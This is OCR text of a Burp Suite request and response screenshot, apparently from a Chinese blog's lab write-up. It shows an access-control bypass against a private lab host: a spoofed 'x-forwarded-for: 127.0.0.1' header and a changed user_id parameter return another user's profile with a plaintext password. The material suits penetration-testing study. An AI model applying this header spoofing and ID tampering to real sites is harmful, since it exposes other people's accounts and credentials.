 Send
Cancel
<
>
Target: http://192.168.15.141
Request
Raw
Params
Headers
Hex
GET /index.php?page=profile&user_id=5 HTTP/1.1
Host: 192.168.15.141
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.15.141/index.php?page=dashboard&user_i
d=12
Cookie: PHPSESSID=chhg686834gf2filikg6pcv4e7
Connection: close
x-forwarded-for:127.0.0.1
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
href="?page=logout">Logout</a></p>
<hr>
</div>
<form action="#" method="POST">
<label for="name">Name</label>
<input type="text" name="name" id="name"
value="Alice Geulis"><br>
<label for="username">Username</label>
<input type="text" name="username" id="username"
value="alice"><br>
<label for="password">Password</label>
<input type="password" name="password" id="password"
value="4lic3"><br>
<button disabled="disabled">Change</button>
</form>
https://blog.csdn.net/qq_41631806